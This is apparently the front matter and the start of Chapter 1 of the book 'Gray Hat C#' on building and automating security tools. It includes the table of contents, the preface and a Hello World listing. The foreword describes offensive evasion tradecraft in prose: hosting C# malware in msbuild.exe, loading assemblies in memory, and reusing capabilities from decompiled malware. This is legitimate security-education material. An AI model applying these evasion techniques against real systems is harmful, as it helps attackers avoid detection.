Gray Hat C: A Hacker's Guide to Creating and Automating Security Tools 1593277598, 9781593277598
Learn to use C#'s powerful set of core libraries to automate tedious yet important tasks like performing vulnerabil
2,614 383 3MB
English Pages 272 [285] Year 2017
Polecaj historie
Table of contents :
Title Page
Copyright Page
Brief Contents
Contents in Detail
Foreword by Matt Graeber
Preface
Why Should I Trust Mono?
Who Is This Book For?
Organization of This Book
Acknowledgments
A Final Note
Chapter 1: C# Crash Course
Choosing an IDE
A Simple Example
Introducing Classes and Interfaces
Creating a Class
Creating an Interface
Subclassing from an Abstract Class and Implementing an Interface
Tying Everything Together with the Main() Method
Running the Main() Method
Anonymous Methods
Assigning a Delegate to a Method
Updating the Firefighter Class
Creating Optional Arguments
Updating the Main() Method
Running the Updated Main() Method
Integrating with Native Libraries
Conclusion
Chapter 2: Fuzzing and Exploiting XSS and SQL Injection
Setting Up the Virtual Machine
Adding a Host-Only Virtual Network
Creating the Virtual Machine
Booting the Virtual Machine from the BadStore ISO
SQL Injections
Cross-Site Scripting
Fuzzing GET Requests with a Mutational Fuzzer
Tainting the Parameters and Testing for Vulnerabilities
Building the HTTP Requests
Testing the Fuzzing Code
Fuzzing POST Requests
Writing a POST Request Fuzzer
The Fuzzing Begins
Fuzzing Parameters
Fuzzing JSON
Setting Up the Vulnerable Appliance
Capturing a Vulnerable JSON Request
Creating the JSON Fuzzer
Testing the JSON Fuzzer
Exploiting SQL Injections
Performing a UNION-Based Exploit by Hand
Performing a UNION-Based Exploit Programmatically
Exploiting Boolean-Blind SQL Vulnerabilities
Conclusion
Chapter 3: Fuzzing SOAP Endpoints
Setting Up the Vulnerable Endpoint
Parsing the WSDL
Creating a Class for the WSDL Document
Writing the Initial Parsing Methods
Writing a Class for the SOAP Type and Parameters
Creating the SoapMessage Class to Define Sent Data
Implementing a Class for Message Parts
Defining Port Operations with the SoapPortType Class
Implementing a Class for Port Operations
Defining Protocols Used in SOAP Bindings
Compiling a List of Operation Child Nodes
Finding the SOAP Services on Ports
Automatically Fuzzing the SOAP Endpoint for SQL Injection Vulnerabilities
Fuzzing Individual SOAP Services
Fuzzing the HTTP POST SOAP Port
Fuzzing the SOAP XML Port
Running the Fuzzer
Conclusion
Chapter 4: Writing Connect-Back, Binding, and Metasploit Payloads
Creating a Connect-Back Payload
The Network Stream
Running the Command
Running the Payload
Binding a Payload
Accepting Data, Running Commands, and Returning Output
Executing Commands from the Stream
Using UDP to Attack a Network
The Code for the Target’s Machine
The Attacker’s Code
Running x86 and x86-64 Metasploit Payloads from C#
Setting Up Metasploit
Generating Payloads
Executing Native Windows Payloads as Unmanaged Code
Executing Native Linux Payloads
Conclusion
Chapter 5: Automating Nessus
REST and the Nessus API
The NessusSession Class
Making the HTTP Requests
Logging Out and Cleaning Up
Testing the NessusSession Class
The NessusManager Class
Performing a Nessus Scan
Conclusion
Chapter 6: Automating Nexpose
Installing Nexpose
Activation and Testing
Some Nexpose Parlance
The NexposeSession Class
The ExecuteCommand() Method
Logging Out and Disposing of Our Session
Finding the API Version
Driving the Nexpose API
The NexposeManager Class
Automating a Vulnerability Scan
Creating a Site with Assets
Starting a Scan
Creating a PDF Site Report and Deleting the Site
Putting It All Together
Starting the Scan
Generating a Report and Deleting the Site
Running the Automation
Conclusion
Chapter 7: Automating OpenVAS
Installing OpenVAS
Building the Classes
The OpenVASSession Class
Authenticating with the OpenVAS Server
Creating a Method to Execute OpenVAS Commands
Reading the Server Message
Setting Up the TCP Stream to Send and Receive Commands
Certificate Validation and Garbage Collection
Getting the OpenVAS Version
The OpenVASManager Class
Getting Scan Configurations and Creating Targets
Wrapping Up the Automation
Running the Automation
Conclusion
Chapter 8: Automating Cuckoo Sandbox
Setting Up Cuckoo Sandbox
Manually Running the Cuckoo Sandbox API
Starting the API
Checking Cuckoo’s Status
Creating the CuckooSession Class
Writing the ExecuteCommand() Methods to Handle HTTP Requests
Creating Multipart HTTP Data with the GetMultipartFormData() Method
Processing File Data with the FileParameter Class
Testing the CuckooSession and Supporting Classes
Writing the CuckooManager Class
Writing the CreateTask() Method
The Task Details and Reporting Methods
Creating the Task Abstract Class
Sorting and Creating Different Class Types
Putting It Together
Testing the Application
Conclusion
Chapter 9: Automating Sqlmap
Running sqlmap
The sqlmap REST API
Testing the sqlmap API with curl
Creating a Session for sqlmap
Creating a Method to Execute a GET Request
Executing a POST Request
Testing the Session Class
The SqlmapManager Class
Listing sqlmap Options
Making a Method to Perform Scans
The New Main() Method
Reporting on a Scan
Automating a Full sqlmap Scan
Integrating sqlmap with the SOAP Fuzzer
Adding sqlmap GET Request Support to the SOAP Fuzzer
Adding sqlmap POST Request Support
Calling the New Methods
Conclusion
Chapter 10: Automating ClamAV
Installing ClamAV
The ClamAV Native Library vs. the clamd Network Daemon
Automating with ClamAV’s Native Library
Setting Up the Supporting Enumerations and Classes
Accessing ClamAV’s Native Library Functions
Compiling the ClamAV Engine
Scanning Files
Cleaning Up
Testing the Program by Scanning the EICAR File
Automating with clamd
Installing the clamd Daemon
Starting the clamd Daemon
Creating a Session Class for clamd
Creating a clamd Manager Class
Testing with clamd
Conclusion
Chapter 11: Automating Metasploit
Running the RPC Server
Installing Metasploitable
Getting the MSGPACK Library
Installing the NuGet Package Manager for MonoDevelop
Installing the MSGPACK Library
Referencing the MSGPACK Library
Writing the MetasploitSession Class
Creating the Execute() Method for HTTP Requests and Interacting with MSGPACK
Transforming Response Data from MSGPACK
Testing the session Class
Writing the MetasploitManager Class
Putting It All Together
Running the Exploit
Interacting with the Shell
Popping Shells
Conclusion
Chapter 12: Automating Arachni
Installing Arachni
The Arachni REST API
Creating the ArachniHTTPSession Class
Creating the ArachniHTTPManager Class
Putting the Session and Manager Classes Together
The Arachni RPC
Manually Running the RPC
The ArachniRPCSession Class
The Supporting Methods for ExecuteCommand()
The ExecuteCommand() Method
The ArachniRPCManager Class
Putting It All Together
Conclusion
Chapter 13: Decompiling and Reversing Managed Assemblies
Decompiling Managed Assemblies
Testing the Decompiler
Using monodis to Analyze an Assembly
Conclusion
Chapter 14: Reading Offline Registry Hives
The Registry Hive Structure
Getting the Registry Hives
Reading the Registry Hive
Creating a Class to Parse a Registry Hive File
Creating a Class for Node Keys
Making a Class to Store Value Keys
Testing the Library
Dumping the Boot Key
The GetBootKey() Method
The GetValueKey() Method
The GetNodeKey() Method
The StringToByteArray() Method
Getting the Boot Key
Verifying the Boot Key
Conclusion
Index
Resources
The Electronic Frontier Foundation (EFF)
Footnote
Chapter 8: Automating Cuckoo Sandbox
Citation preview
Gray Hat C# A Hacker’s Guide to Creating and Automating Security Tools
Brandon Perry
San Francisco
GRAY HAT C#. Copyright © 2017 by Brandon Perry. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.
ISBN-10: 1-59327-759-8 ISBN-13: 978-1-59327-759-8 Publisher: William Pollock Production Editors: Alison Law and Serena Yang Cover Illustration: Jonny Thomas Interior Design: Octopod Studios Developmental Editors: William Pollock and Jan Cash Technical Reviewer: Brian Rogers Copyeditor: Barton D. Reed Compositor: Susan Glinert Stevens Proofreader: Paula L. Fleming Indexer: BIM Creatives, LLC. For information on distribution, translations, or bulk sales, please contact No Starch Press, Inc. directly: No Starch Press, Inc. 245 8th Street, San Francisco, CA 94103 phone: 1.415.863.9900; [email protected] www.nostarch.com Library of Congress Cataloging-in-Publication Data Names: Perry, Brandon, author. Title: Gray hat C# : a hacker's guide to creating and automating security tools / Brandon Perry. Description: San Francisco : No Starch Press, Inc., [2017] Identifiers: LCCN 2017002556 (print) | LCCN 2017005221 (ebook) | ISBN 9781593277598 (pbk.) | ISBN 1593277598 (pbk.) | ISBN 9781593278311 (epub) | ISBN 1593278314 (epub) | ISBN 9781593278328 (mobi) | ISBN 1593278322 (mobi) Subjects: LCSH: C# (Computer program language) | Automatic control--Computer programs. | Computer security. Classification: LCC QA76.73.C154 P44 2017 (print) | LCC QA76.73.C154 (ebook) | DDC 005.8--dc23 LC record available at https://lccn.loc.gov/2017002556 No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark. The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.
BRIEF CONTENTS Foreword by Matt Graeber Preface Chapter 1: C# Crash Course Chapter 2: Fuzzing and Exploiting XSS and SQL Injection Chapter 3: Fuzzing SOAP Endpoints Chapter 4: Writing Connect-Back, Binding, and Metasploit Payloads Chapter 5: Automating Nessus Chapter 6: Automating Nexpose Chapter 7: Automating OpenVAS Chapter 8: Automating Cuckoo Sandbox Chapter 9: Automating sqlmap Chapter 10: Automating ClamAV Chapter 11: Automating Metasploit Chapter 12: Automating Arachni Chapter 13: Decompiling and Reversing Managed Assemblies Chapter 14: Reading Offline Registry Hives Index
CONTENTS IN DETAIL FOREWORD by Matt Graeber PREFACE Why Should I Trust Mono? Who Is This Book For? Organization of This Book Acknowledgments A Final Note
1 C# CRASH COURSE Choosing an IDE A Simple Example Introducing Classes and Interfaces Creating a Class Creating an Interface Subclassing from an Abstract Class and Implementing an Interface Tying Everything Together with the Main() Method Running the Main() Method Anonymous Methods Assigning a Delegate to a Method Updating the Firefighter Class Creating Optional Arguments Updating the Main() Method Running the Updated Main() Method Integrating with Native Libraries Conclusion
2 FUZZING AND EXPLOITING XSS AND SQL INJECTION Setting Up the Virtual Machine Adding a Host-Only Virtual Network Creating the Virtual Machine Booting the Virtual Machine from the BadStore ISO SQL Injections Cross-Site Scripting
Fuzzing GET Requests with a Mutational Fuzzer Tainting the Parameters and Testing for Vulnerabilities Building the HTTP Requests Testing the Fuzzing Code Fuzzing POST Requests Writing a POST Request Fuzzer The Fuzzing Begins Fuzzing Parameters Fuzzing JSON Setting Up the Vulnerable Appliance Capturing a Vulnerable JSON Request Creating the JSON Fuzzer Testing the JSON Fuzzer Exploiting SQL Injections Performing a UNION-Based Exploit by Hand Performing a UNION-Based Exploit Programmatically Exploiting Boolean-Blind SQL Vulnerabilities Conclusion
3 FUZZING SOAP ENDPOINTS Setting Up the Vulnerable Endpoint Parsing the WSDL Creating a Class for the WSDL Document Writing the Initial Parsing Methods Writing a Class for the SOAP Type and Parameters Creating the SoapMessage Class to Define Sent Data Implementing a Class for Message Parts Defining Port Operations with the SoapPortType Class Implementing a Class for Port Operations Defining Protocols Used in SOAP Bindings Compiling a List of Operation Child Nodes Finding the SOAP Services on Ports Automatically Fuzzing the SOAP Endpoint for SQL Injection Vulnerabilities Fuzzing Individual SOAP Services Fuzzing the HTTP POST SOAP Port Fuzzing the SOAP XML Port Running the Fuzzer Conclusion
4 WRITING CONNECT-BACK, BINDING, AND METASPLOIT PAYLOADS Creating a Connect-Back Payload The Network Stream Running the Command Running the Payload Binding a Payload Accepting Data, Running Commands, and Returning Output Executing Commands from the Stream Using UDP to Attack a Network The Code for the Target’s Machine The Attacker’s Code Running x86 and x86-64 Metasploit Payloads from C# Setting Up Metasploit Generating Payloads Executing Native Windows Payloads as Unmanaged Code Executing Native Linux Payloads Conclusion
5 AUTOMATING NESSUS REST and the Nessus API The NessusSession Class Making the HTTP Requests Logging Out and Cleaning Up Testing the NessusSession Class The NessusManager Class Performing a Nessus Scan Conclusion
6 AUTOMATING NEXPOSE Installing Nexpose Activation and Testing Some Nexpose Parlance The NexposeSession Class The ExecuteCommand() Method Logging Out and Disposing of Our Session Finding the API Version Driving the Nexpose API
The NexposeManager Class Automating a Vulnerability Scan Creating a Site with Assets Starting a Scan Creating a PDF Site Report and Deleting the Site Putting It All Together Starting the Scan Generating a Report and Deleting the Site Running the Automation Conclusion
7 AUTOMATING OPENVAS Installing OpenVAS Building the Classes The OpenVASSession Class Authenticating with the OpenVAS Server Creating a Method to Execute OpenVAS Commands Reading the Server Message Setting Up the TCP Stream to Send and Receive Commands Certificate Validation and Garbage Collection Getting the OpenVAS Version The OpenVASManager Class Getting Scan Configurations and Creating Targets Wrapping Up the Automation Running the Automation Conclusion
8 AUTOMATING CUCKOO SANDBOX Setting Up Cuckoo Sandbox Manually Running the Cuckoo Sandbox API Starting the API Checking Cuckoo’s Status Creating the CuckooSession Class Writing the ExecuteCommand() Methods to Handle HTTP Requests Creating Multipart HTTP Data with the GetMultipartFormData() Method Processing File Data with the FileParameter Class Testing the CuckooSession and Supporting Classes Writing the CuckooManager Class
Writing the CreateTask() Method The Task Details and Reporting Methods Creating the Task Abstract Class Sorting and Creating Different Class Types Putting It Together Testing the Application Conclusion
9 AUTOMATING SQLMAP Running sqlmap The sqlmap REST API Testing the sqlmap API with curl Creating a Session for sqlmap Creating a Method to Execute a GET Request Executing a POST Request Testing the Session Class The SqlmapManager Class Listing sqlmap Options Making a Method to Perform Scans The New Main() Method Reporting on a Scan Automating a Full sqlmap Scan Integrating sqlmap with the SOAP Fuzzer Adding sqlmap GET Request Support to the SOAP Fuzzer Adding sqlmap POST Request Support Calling the New Methods Conclusion
10 AUTOMATING CLAMAV Installing ClamAV The ClamAV Native Library vs. the clamd Network Daemon Automating with ClamAV’s Native Library Setting Up the Supporting Enumerations and Classes Accessing ClamAV’s Native Library Functions Compiling the ClamAV Engine Scanning Files Cleaning Up Testing the Program by Scanning the EICAR File
Automating with clamd Installing the clamd Daemon Starting the clamd Daemon Creating a Session Class for clamd Creating a clamd Manager Class Testing with clamd Conclusion
11 AUTOMATING METASPLOIT Running the RPC Server Installing Metasploitable Getting the MSGPACK Library Installing the NuGet Package Manager for MonoDevelop Installing the MSGPACK Library Referencing the MSGPACK Library Writing the MetasploitSession Class Creating the Execute() Method for HTTP Requests and Interacting with MSGPACK Transforming Response Data from MSGPACK Testing the session Class Writing the MetasploitManager Class Putting It All Together Running the Exploit Interacting with the Shell Popping Shells Conclusion
12 AUTOMATING ARACHNI Installing Arachni The Arachni REST API Creating the ArachniHTTPSession Class Creating the ArachniHTTPManager Class Putting the Session and Manager Classes Together The Arachni RPC Manually Running the RPC The ArachniRPCSession Class The Supporting Methods for ExecuteCommand() The ExecuteCommand() Method The ArachniRPCManager Class
Putting It All Together Conclusion
13 DECOMPILING AND REVERSING MANAGED ASSEMBLIES Decompiling Managed Assemblies Testing the Decompiler Using monodis to Analyze an Assembly Conclusion
14 READING OFFLINE REGISTRY HIVES The Registry Hive Structure Getting the Registry Hives Reading the Registry Hive Creating a Class to Parse a Registry Hive File Creating a Class for Node Keys Making a Class to Store Value Keys Testing the Library Dumping the Boot Key The GetBootKey() Method The GetValueKey() Method The GetNodeKey() Method The StringToByteArray() Method Getting the Boot Key Verifying the Boot Key Conclusion
INDEX
FOREWORD As an attacker or defender developing software, one obviously needs to decide which language makes the most sense to use. Ideally, a language won’t be chosen simply because it is what the developer is most comfortable with. Rather, a language should be chosen based on answering a series of questions such as the following: • What are my primary target execution environments? • What is the state of detection and logging for payloads written in this language? • To what level does my software need to maintain stealth (for example, memory residence)? • How well is the language supported for both the client side and the server side? • Is there a sizable community developing in this language? • What is the learning curve and how maintainable is the language? C# has some compelling answers to these questions. As to the question about the target execution environment, .NET should be an obvious candidate for consideration in a Microsoft-heavy environment because it has been packaged with Windows for years. However, with the open-sourcing of .NET, C# is now a language that can drive a mature runtime on every operating system. Naturally, it should be considered an extremely enticing language for true cross-platform support. C# has always been the lingua franca of .NET languages. As you will see in this book, you will get up and running with C# in no time thanks to its low barrier to entry and massive developer community. Additionally, with .NET being a managed, type-rich language, compiled assemblies lend themselves to being trivially decompiled to C#. Therefore, someone writing offensive C# need not necessarily develop their capabilities in a vacuum. Rather, one can pull from a wealth of .NET malware samples, decompile them, read the equivalent of their source code, and “borrow” their capabilities. They could even go so far as to employ the .NET reflection API to load and execute existing .NET malware samples dynamically—assuming, of course, they’ve been reversed sufficiently to ensure they do nothing subversive. As someone who has spent years bringing offensive PowerShell into the mainstream, my efforts have brought about massive security improvements and logging facilities in the wake of the surge of PowerShell malware. The latest version of PowerShell (v5 as of this writing) implements more logging than any other scripting language in existence. From a defender’s perspective, this is fantastic. From a pentester, red teamer, or adversary’s perspective, this increases the noise of one’s attack significantly. For a book about C#, why do I mention this? Although it has taken me years to realize it, the more PowerShell I write, the more I acknowledge that attackers stand to gain far more agility by developing their tools in C# rather than doing so strictly in PowerShell. Allow me to explain: • .NET offers a rich reflection API that allows one to load and dynamically interact with a compiled C# assembly in memory with ease. With all the additional introspection performed on PowerShell payloads now, the reflection API enables an attacker to better fly under the radar by developing a PowerShell payload that only serves as a .NET assembly loader and runner. • As Casey Smith (@subTee) has demonstrated, there are many legitimate, Microsoft-signed binaries
present on a default installation of Windows that serve as a fantastic host process for C# payloads —msbuild.exe being among the stealthiest. Using MSBuild as a host process for C# malware embodies the “living off the land” methodology perfectly—the idea that attackers who can blend into a target environment and introduce a minimal footprint will thrive for a longer period of time. • Antimalware vendors to date still remain largely unaware of .NET assembly capabilities at runtime. There’s still enough unmanaged code malware out there that the focus hasn’t shifted to effectively hooking the .NET runtime to perform dynamic runtime introspection. • With powerful access to the massive .NET class library, those comfortable with PowerShell will find the transition to C# a relatively smooth one. Conversely, those comfortable with C# will have a lower barrier to entry in transferring their skills to other .NET languages such as PowerShell and F#. • Like PowerShell, C# is a high-level language, which means developers do not have to worry about low-level coding and memory management paradigms. Sometimes, however, one needs to go “low level” (for example, interacting with the Win32 API). Fortunately, through its reflection API and P/Invoke and marshaling interface, C# allows one to get as low level as needed. Everyone has a different motivation for learning C#. My motivation was the need to transition my PowerShell skills in order to become more agile with .NET code across more platforms. You, the reader, may have been drawn to this book as a means to acquire an attacker’s mindset to supplement your existing C# skills. Conversely, you may want to apply your existing attacker’s mindset to a language embraced by many across multiple platforms. Whatever your motivation may be, get ready for a wild ride through Brandon’s head as he imparts his unique experience and wisdom in developing offensive and defensive C#. Matt Graeber Microsoft MVP
PREFACE I get asked a lot why I like C# as much as I do. Being a supporter of open source software, a dedicated Linux user, and a contributor to Metasploit (which is written predominantly in Ruby), C# seems like an odd choice as my favorite language. When I began writing in C# many years ago, Miguel de Icaza (of GNOME fame) had recently started a small project called Mono. Mono, in essence, is an open source implementation of Microsoft’s .NET framework. C# as a language had been submitted as an ECMA standard, and the .NET framework was touted by Microsoft as a replacement for Java because code could be compiled on one system or platform and run on another. The only issue with this was that Microsoft had only released the .NET framework for the Windows operating system. Miguel and a small group of core contributors took it upon themselves to make the Mono project the bridge the .NET framework needed to reach the Linux community. Luckily, a friend of mine who had recommended I learn C# but knew I was also very interested in Linux, pointed me in the direction of this fledgling project to see whether I could use both C# and Linux. After that, I was hooked. C# is a beautiful language. The creator and lead architect of the language, Anders Hejlsberg, got his start working on compilers for Pascal and later Delphi. This experience gave him a keen understanding of truly powerful features in an assortment of programming languages. After Hejlsberg joined Microsoft, C# was born around the year 2000. In its early years, C# shared a lot of language features with Java, such as Java’s syntax niceties, but over time, it grew into its own language and introduced a slew of features before Java did, such as LINQ, delegates, and anonymous methods. With C#, you have many of the powerful features of C and C++ and can write full-fledged web applications using the ASP.NET stack or rich desktop applications. On Windows, WinForms is the UI library of choice, but for Linux, the GTK and QT libraries are easy to use. More recently, Mono has introduced support for the Cocoa toolkit on OS X platforms. Even iPhones and Androids are supported.
Why Should I Trust Mono? Detractors of the Mono project and the C# language claim that the technologies are unsafe to use on any platform that isn’t Windows. Their belief that Microsoft will, at the drop of a dime, begin litigating Mono into oblivion keeps many people from even taking the project seriously. I don’t find this to be a credible risk. As of this writing, not only has Microsoft acquired Xamarin—the company Miguel de Icaza created to support the Mono framework—it has made large swathes of the core .NET framework open source. It has embraced open source software in ways many people would have thought unimaginable under the leadership of Steve Ballmer. The new chief executive officer, Satya Nadella, has demonstrated that Microsoft has no problems at all with open source software, and the company actively engages the Mono community to enable mobile development using Microsoft technologies.
Who Is This Book For? Many people in security-oriented jobs, such as network and application security engineers, rely on
automation to one extent or another—be it for scanning for vulnerabilities or analyzing malware. With many security professionals preferring to use a wide variety of operating systems, writing tools that everyone can easily run can be difficult. Mono is a great choice because it is cross-platform and has an excellent core set of libraries that makes automating many aspects of a security professional’s job easy. If you’re interested in learning how to write offensive exploits, automate scanning for infrastructure vulnerabilities, decompile other .NET applications, read offline registry hives, or create custom cross-platform payloads, then many of the topics covered in this book will get you started (even if you don’t have a background in C#).
Organization of This Book In this book, we’ll cover the basics of C# and rapidly implement real-life security tools with the rich libraries available to the language. Right out of the gate, we’ll write fuzzers to find possible vulnerabilities and write full-blown exploits for any vulnerabilities found. It should become very apparent how powerful the language features and core libraries are. Once the basics have been covered, we’ll automate popular security tools such as Nessus, sqlmap, and Cuckoo Sandbox. Overall, once you’ve finished this book, you’ll have an excellent repertoire of small libraries to automate many of the menial jobs security professionals often perform. Chapter 1: C# Crash Course In this chapter, you learn the basics of C# object-oriented programming with simple examples, but we cover a wide variety of C# features. We start with a Hello World program and then build small classes to better understand what object-oriented programming is. We then move on to more advanced C# features, such as anonymous methods and P/Invoke. Chapter 2: Fuzzing and Exploiting XSS and SQL Injection In this chapter, we write small HTTP request fuzzers that look for XSS and SQL injection in a variety of data types by using the HTTP library to communicate with web servers. Chapter 3: Fuzzing SOAP Endpoints In this chapter, we take the concept of the fuzzers in the previous chapter to the next level by writing another small fuzzer that retrieves and parses a SOAP WSDL to find potential SQL injections by automatically generating HTTP requests. We do this while also looking at the excellent XML libraries available in the standard library. Chapter 4: Writing Connect-Back, Binding, and Metasploit Payloads In this chapter, we break from the focus on HTTP and move on to creating payloads. We first create a couple of simple payloads—one over TCP and one over UDP. Then you learn how to generate x86/x86_64 shellcode in Metasploit to create cross-platform and cross-architecture payloads. Chapter 5: Automating Nessus In this chapter, we return to HTTP in order to automate the first of several vulnerability scanners, Nessus. We go over how to create, watch, and report on scans of CIDR ranges programmatically. Chapter 6: Automating Nexpose In this chapter, we maintain the focus on tool automation by moving on to the Nexpose vulnerability scanner. Nexpose, whose API is also HTTP based, can be automated to scan for vulnerabilities and create reports. Rapid7, Nexpose’s creator, offers a free yearlong license for its community product, which is very useful for home enthusiasts. Chapter 7: Automating OpenVAS In this chapter, we conclude the focus on vulnerability
scanner automation with OpenVAS, which is open source. OpenVAS has a fundamentally different kind of API than both Nessus and Nexpose, using only TCP sockets and XML for its communication protocol. Because it’s also free, it is useful for hobbyists looking to gain more experience in vulnerability scanning on a budget. Chapter 8: Automating Cuckoo Sandbox In this chapter, we move on to digital forensics with the Cuckoo Sandbox. Working with an easy-to-use REST JSON API, we automate submitting potential malware samples and then reporting on the results. Chapter 9: Automating sqlmap In this chapter, we begin exploiting SQL injections to their fullest extent by automating sqlmap. We first create small tools to submit single URLs with the easy-to-use JSON API that is shipped with sqlmap. Once you are familiar with sqlmap, we integrate it into the SOAP WSDL fuzzer from Chapter 3, so any potential SQL injection vulnerabilities can automatically be exploited and validated. Chapter 10: Automating ClamAV In this chapter, we begin to focus on interacting with native, unmanaged libraries. ClamAV, a popular and open source antivirus project, isn’t written in a .NET language, but we can still interface with its core libraries as well as with its TCP daemon, which allows for remote use. We cover how to automate ClamAV in both scenarios. Chapter 11: Automating Metasploit In this chapter, we put the focus back on Metasploit so that you can learn how to programmatically drive it to exploit and report on shelled hosts via the MSGPACK RPC that ships with the core framework. Chapter 12: Automating Arachni In this chapter, we focus on automating the black-box web application scanner Arachni, a free and open source project, though dual licensed. Using both the simpler REST HTTP API and the more powerful MSGPACK RPC that ships with the project, we create small tools to automatically report findings as we scan a URL. Chapter 13: Decompiling and Reversing Managed Assemblies In this chapter, we move on to reverse engineering. There are easy-to-use .NET decompilers for Windows, but not for Mac or Linux, so we write a small one ourselves. Chapter 14: Reading Offline Registry Hives In this chapter, we move on to incident response and focus on registry hives by going over the binary structure of the Windows registry. You learn how to parse and read offline registry hives, so you can retrieve the boot key of the system, used to encrypt password hashes stored in the registry.
Acknowledgments This book was 10 years in the making, even if it was only in a word processor for three of those years. My family and friends have surely noticed that I’ve been constantly talking about C#, but have been more than lenient and understanding listeners. Props to the AHA brothers and sisters who inspired many of the projects in this book. Many thanks to John Eldridge, a family friend who introduced me to C# and really jump-started my interest in programming. Brian Rogers has been one of the best technical resources for bouncing ideas off of during the development of this book, as well as an excellent technical editor with his keen eye and insights. My production managers Serena Yang and Alison Law made the back and forth of the editing process about as painless as it could be. Of course, Bill Pollock and Jan Cash were able to sculpt my muddy words into clear sentences that
anyone could read. A huge thanks to the whole No Starch staff!
A Final Note Each of these chapters only scratches the surface of C#’s power, as well as the potential in the tools we automate and build—especially since many of the libraries we create are meant to be flexible and extensible. I hope this book shows you how easy it can be to automate mundane or tedious tasks and inspires you to continue building on the tools we started. You’ll find source code and updates to the book at https://www.nostarch.com/grayhatcsharp/.
1 C# CRASH COURSE
Unlike other languages, such as Ruby, Python, and Perl, C# programs can be run by default on all modern Windows machines. In addition, running programs written in C# on a Linux system such as Ubuntu, Fedora, or another flavor couldn’t be easier, especially since Mono can quickly be installed by most Linux package managers like apt or yum. This puts C# in a better position to meet crossplatform needs than most languages, with the benefit of an easy and powerful standard library at your fingertips. All in all, C# and the Mono/.NET libraries make a compelling framework for anyone wanting to write cross-platform tools quickly and easily.
Choosing an IDE Most who want to learn C# will use an integrated development environment (IDE) like Visual Studio for writing and compiling their code. Visual Studio by Microsoft is the de facto standard for C# development around the globe. Free versions such as Visual Studio Community Edition are available for personal use and can be downloaded from Microsoft’s website at https://www.visualstudio.com/downloads/. During the development of this book, I used MonoDevelop and Xamarin Studio depending on whether I was on Ubuntu or OS X, respectively. On Ubuntu, you can easily install MonoDevelop using the apt package manager. MonoDevelop is maintained by Xamarin, the company that also maintains Mono. To install it, use the following command: $ sudo apt-get install monodevelop
Xamarin Studio is the OS X brand of the MonoDevelop IDE. Xamarin Studio and MonoDevelop have the same functionality, but with slightly different user interfaces. You can download the installer for the Xamarin Studio IDE from the Xamarin website at https://www.xamarin.com/download-it/. Any of these three IDEs will fulfill our needs in this book. In fact, if you just want to use vim, you don’t even need an IDE! We’ll also soon cover how to compile a simple example using the command line C# compiler shipped with Mono instead of an IDE.
A Simple Example
To anyone who’s used C or Java, the C# syntax will seem very familiar. C# is a strongly typed language, like C and Java, which means that a variable you declare in your code can be only one type (an integer, string, or Dog class, for example) and will always be that type, no matter what. Let’s start by taking a quick look at the Hello World example in Listing 1-1, which shows some basic C# types and syntax. using ➊System; namespace ➋ch1_hello_world { class ➌MainClass { public static void ➍Main(string[] ➎args) { ➏ string hello = "Hello World!"; ➐ DateTime now = DateTime.Now; ➑ Console.Write(hello); ➒ Console.WriteLine(" The date is " + now.ToLongDateString()); } } } Listing 1-1: A basic Hello World application
Right off the bat, we need to import the namespaces we’ll use, and we do this with a using statement that imports the System namespace ➊. This enables access to libraries in a program, similar to #include in C, import in Java and Python, and require in Ruby and Perl. After declaring the library we want to use, we declare the namespace ➋ our classes will live in. Unlike C (and older versions of Perl), C# is an object-oriented language, similar to Ruby, Python, and Java. This means that we can build complex classes to represent data structures, along with the methods for those data structures, while writing code. Namespaces allow us to organize our classes and code as well as to prevent potential name collisions, such as when two programmers create two classes with the same name. If two classes with the same name are in different namespaces, there won’t be a problem. Every class is required to have a namespace. With the namespace out of the way, we can declare a class ➌ that will hold our Main() method ➍. As we stated previously, classes allow us to create complex data types as well as data structures that better fit real-world objects. In this example, the name of the class doesn’t actually matter; it’s just a container for our Main() method, which is what really matters because the Main() method is what will execute when we run our sample application. Every C# application requires a Main() method, just like in C and Java. If your C# application accepts arguments on the command line, you can use the args variable ➎ to access the arguments passed to the application. Simple data structures, such as strings ➏, exist in C#, and more complex ones, such as a class representing the date and time ➐, can also be created. The DateTime class is a core C# class for dealing with dates. In our example, we use it to store the current date and time (DateTime.Now) in the variable now. Finally, with our variables declared, we can print a friendly message using the Console class’s Write() ➑ and WriteLine() ➒ methods (the latter of which includes a newline character at the end). If you’re using an IDE, you can compile and run the code by clicking the Run button, which is in
